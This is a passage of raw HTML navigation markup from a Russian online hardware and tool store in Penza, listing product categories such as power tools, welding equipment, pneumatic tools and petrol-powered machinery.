menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/provoloka-svarochnaya/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Проволока сварочная</a></li> <li id="nav-menu-item-7191" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/komplektuyushhie-dlya-svarki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Комплектующие для сварки</a></li> <li id="nav-menu-item-7189" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/gorelki-gazovozdushnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Горелки газовоздушные</a></li> </ul> </li> <li id="nav-menu-item-555" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ТЕПЛОВОЕ ОБОРУДОВАНИЕ</a></li> <li id="nav-menu-item-560" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>МАЛЯРНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-579" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ШТУКАТУРНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-588" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СТОЛЯРНО-СЛЕСАРНЫЙ ИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-595" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://vdnh-penza.ru/rubanki-4/" class="menu-link sub-menu-link">Рубанки</a></li> <li id="nav-menu-item-3723" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-link sub-menu-link">фрезы</a></li> </ul> </li> <li id="nav-menu-item-625" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>АБРАЗИВНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-642" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САДОВО-ОГОРОДНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-652" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-menu-group"><a href="https://vdnh-penza.ru/category/uplotniteli/" class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>УПЛОТНИТЕЛИ</a></li> <li id="nav-menu-item-654" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САМОРЕЗЫ, КРЕПЕЖ</a></li> <li id="nav-menu-item-671" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-menu-group"><a href="https://vdnh-penza.ru/category/santexnika/" class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САНТЕХНИКА</a></li> <li id="nav-menu-item-673" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ПРОВОДА</a></li> <li id="nav-menu-item-686" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЭЛЕКТРОТОВАРЫ</a></li> <li id="nav-menu-item-699" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЗАМКИ</a></li> <li id="nav-menu-item-704" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СКОБЯНЫЕ ИЗДЕЛИЯ</a></li> <li id="nav-menu-item-708" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ХОЗТОВАРЫ</a></li> </ul> </li> <li id="nav-menu-item-8618" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/partnery.html" class="menu-link main-menu-link">Партнеры</a></li> <li id="nav-menu-item-8619" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/kontakty.html" class="menu-link main-menu-link">Контакты</a></li> </ul> </nav><!-- .site-navigation.site-navigation --> </div><!-- // os-col os-nav-col-right --> </div><!-- // os-row os-nav-row --> </div><!-- .__os-container__ --> </div><!-- .main-navigation --> </div><!-- .bottom-header --> </div><!-- .header-inner --> </header><!-- .masterheader.header-style-1 --> <header class="masterheader mobile-header header-style-1 mobile-header-style-1"> <div class="header-inner"> <div class="top-header top-block"> <div class="__os-container__"> <div class="block-entry os-row"> </div><!-- // block-entry --> </div><!-- // __os-container__ --> </div><!-- // top-block --> <div class="mid-block"> <div class="__os-container__"> <div class="block-entry os-row"> <div class="branding flex-col"> <div class="site-branding"> <a href="https://vdnh-penza.ru/" class="custom-logo-link" rel="home"><img width="1345" height="205" src="https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4.jpg" class="custom-logo" alt="Всё для надёжного хозяина &#8212; официальный сайт Пенза" decoding="async" srcset="https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4.jpg 1345w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-600x91.jpg 600w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-300x46.jpg 300w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-1024x156.jpg 1024w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-768x117.jpg 768w" sizes="(max-width: 1345px) 100vw, 1345px"/></a> </div><!-- site-branding --> </div><!-- .branding flex-col --> <div class="header-items flex-col"> <div class="flex-row"> <div class="minicart-column flex-col"> <div class="mini-cart"> <button class="trigger-mini-cart"> <i class='bx bx-cart'></i> </button><!-- .trigger-mini-cart --> <span class="cart-amount">Всего: <span class="price"> <span class="woocommerce-Price-amount amount os-minicart-amount"> <span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></span> </span> </span><!-- .price --> </span><!-- .cart-amount --> <div class="mini-cart-open"> <div class="mini-cart-items"> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div><!-- .mini-cart-tems --> </div><!-- .mini-cart-open --> </div><!-- .mini-cart --> </div><!-- // mincart-column flex-col --> </div><!-- // flex-row --> </div><!-- // header-items --> </div><!-- // block-entry --> </div><!-- // __os-container__ --> </div><!-- // mid-block --> <div class="bottom-block"> <div class="__os-container__"> <div class="block-entry"> <div class="flex-row"> <div class="flex-col left"> <div class="nav-col"> <div class="menu-toggle"> <button class="mobile-menu-toggle-btn"> <span class="hamburger-bar"></span> <span class="hamburger-bar"></span> <span class="hamburger-bar"></span> </button> </div><!-- .meu-toggle --> <nav id="site-navigation" class="site-navigation"> <ul id="primary-menu" class="primary-menu"><li id="nav-menu-item-8616" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://vdnh-penza.ru/" class="menu-link main-menu-link">Главная</a></li> <li id="nav-menu-item-8617" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/o-kompanii.html" class="menu-link main-menu-link">О компании</a></li> <li id="nav-menu-item-8587" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-mega-children"><a class="menu-link main-menu-link">Каталог</a> <ul class="sub-menu menu-odd menu-depth-1"> <li id="nav-menu-item-160" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЭЛЕКТРОИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5769" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-diold-g-smolensk/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;ДИОЛД&#187; (г.Смоленск)</a></li> <li id="nav-menu-item-5771" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-pobeda/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;ПОБЕДА&#187;</a></li> <li id="nav-menu-item-5768" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;PATRIOT&#187;<span class="menu-item-description">[searchandfilter id=»elektroinstrument_diold_g_smolensk»]</span></a></li> <li id="nav-menu-item-5812" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/cepnye-pily-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Цепные пилы электрические</a></li> <li id="nav-menu-item-5811" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/trimmery-gazonokosilki-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Триммеры, газонокосилки электрические</a></li> <li id="nav-menu-item-6798" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/kultivatory-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Культиваторы электрические</a></li> <li id="nav-menu-item-5800" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/mojki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мойки</a></li> <li id="nav-menu-item-5801" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/nasosnoe-oborudovanie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Насосное оборудование</a></li> <li id="nav-menu-item-5804" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/zaryadnye-ustrojstva/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Зарядные устройства</a></li> <li id="nav-menu-item-5807" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/pylesosy-promyshlennye-vozduxoduvki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пылесосы промышленные, воздуходувки</a></li> <li id="nav-menu-item-5814" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/betonosmesiteli/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Бетоносмесители</a></li> <li id="nav-menu-item-721" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://vdnh-penza.ru/category/elektroinstrument/zernodrobilki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Зернодробилки</a></li> <li id="nav-menu-item-5809" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/stanki-korvet-enkor/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Станки &#171;Корвет ЭНКОР&#187;</a></li> <li id="nav-menu-item-5810" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/stanki-derevoobrabatyvayushhie-belmash/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Станки деревообрабатывающие &#171;БЕЛМАШ&#187;</a></li> <li id="nav-menu-item-5813" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/akkumulyatory-dlya-drelej/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Аккумуляторы для дрелей</a></li> </ul> </li> <li id="nav-menu-item-5948" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ДИСТИЛЛЯТОРЫ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5941" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/distillyatory-distillyatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Дистилляторы</a></li> <li id="nav-menu-item-5942" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/koptilni/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Коптильни</a></li> <li id="nav-menu-item-5943" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/komplektuyushhie-dlya-distillyatorov/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Сопутствующие товары</a></li> </ul> </li> <li id="nav-menu-item-5950" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ПНЕВМОИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5951" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/kompressory-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Компрессоры &#171;Patriot&#187;</a></li> <li id="nav-menu-item-5961" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Patriot&#187;</a></li> <li id="nav-menu-item-5959" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-eco/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Eco&#187;</a></li> <li id="nav-menu-item-5960" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-matrix/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Matrix&#187;</a></li> <li id="nav-menu-item-6100" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-quattro-elementi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Quattro Elementi&#187;</a></li> <li id="nav-menu-item-5962" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-eco/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Eco&#187;</a></li> <li id="nav-menu-item-5963" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-kraftool/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента Kraftool</a></li> <li id="nav-menu-item-5964" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-quattro-elementi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Quattro Elementi&#187;</a></li> <li id="nav-menu-item-5965" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-wester/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Wester&#187;</a></li> </ul> </li> <li id="nav-menu-item-534" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>БЕНЗОТЕХНИКА</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-6223" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://vdnh-penza.ru/product-category/benzotexnika/benzopily/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Бензопилы</a></li> <li id="nav-menu-item-6237" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/trimmery/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Триммеры</a></li> <li id="nav-menu-item-6236" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/gazonokosilki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Газонокосилки</a></li> <li id="nav-menu-item-6773" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/kultivatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Культиваторы</a></li> <li id="nav-menu-item-6992" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motobloki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотоблоки</a></li> <li id="nav-menu-item-6989" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/snegouborshhiki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Снегоуборщики</a></li> <li id="nav-menu-item-6863" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motobury/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотобуры</a></li> <li id="nav-menu-item-6930" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/generatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Генераторы</a></li> <li id="nav-menu-item-6987" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motopompy/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотопомпы</a></li> <li id="nav-menu-item-6990" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/dvigateli/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Двигатели</a></li> <li id="nav-menu-item-6991" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/masla-i-smazki-dlya-benzotexniki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Масла, очистители и смазки для бензотехники</a></li> <li id="nav-menu-item-6988" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/svechi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Свечи</a></li> </ul> </li> <li id="nav-menu-item-547" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СВАРОЧНОЕ ОБОРУДОВАНИЕ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-7190" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/invertory-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Инверторы сварочные</a></li> <li id="nav-menu-item-7193" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/poluavtomaty-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Полуавтоматы сварочные</a></li> <li id="nav-menu-item-7188" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/apparaty-dlya-svarki-plastikovyx-trub/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Аппараты для сварки пластиковых труб</a></li> <li id="nav-menu-item-7195" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/elektrody-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроды сварочные</a></li> <li id="nav-menu-item-7194" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/provoloka-svarochnaya/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Проволока сварочная</a></li> <li id="nav-menu-item-7191" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/komplektuyushhie-dlya-svarki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Комплектующие для сварки</a></li> <li id="nav-menu-item-7189" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/gorelki-gazovozdushnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Горелки газовоздушные</a></li> </ul> </li> <li id="nav-menu-item-555" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ТЕПЛОВОЕ ОБОРУДОВАНИЕ</a></li> <li id="nav-menu-item-560" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>МАЛЯРНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-579" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ШТУКАТУРНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-588" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СТОЛЯРНО-СЛЕСАРНЫЙ ИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-595" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://vdnh-penza.ru/rubanki-4/" class="menu-link sub-menu-link">Рубанки</a></li> <li id="nav-menu-item-3723" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-link sub-menu-link">фрезы</a></li> </ul> </li> <li id="nav-menu-item-625" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>АБРАЗИВНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-642" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САДОВО-ОГОРОДНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-652" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-menu-group"><a href="https://vdnh-penza.ru/category/uplotniteli/" class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>УПЛОТНИТЕЛИ</a></li> <li id="nav-menu-item-654" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САМОРЕЗЫ, КРЕПЕЖ</a></li> <li id="nav-menu-item-671" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-menu-group"><a href="https://vdnh-penza.ru/category/santexnika/" class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САНТЕХНИКА</a></li> <li 